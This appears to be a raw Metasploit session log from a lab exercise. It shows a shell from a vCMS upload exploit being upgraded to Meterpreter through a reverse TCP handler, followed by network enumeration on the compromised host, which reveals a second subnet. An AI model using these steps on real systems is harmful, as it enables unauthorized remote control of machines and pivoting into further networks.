 msf5 exploit(linux/http/vcms_upload) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]

[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.220.27.2:4433
[*] Sending stage (985320 bytes) to 192.220.27.3
[*] Meterpreter session 3 opened (192.220.27.2:4433 -> 192.220.27.3:37484) at 2022-06-08 16:17:35 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(linux/http/vcms_upload) > sessions 3
[*] Starting interaction with 3...

meterpreter > ifconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0


Interface  2
============
Name         : ip_vti0
Hardware MAC : 00:00:00:00:00:00
MTU          : 1480
Flags        : NOARP


Interface 19127
============
Name         : eth0
Hardware MAC : 02:42:c0:dc:1b:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.220.27.3
IPv4 Netmask : 255.255.255.0


Interface 19129
============
Name         : eth1
Hardware MAC : 02:42:c0:52:fe:02
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.82.254.2
IPv4 Netmask : 255.255.255.0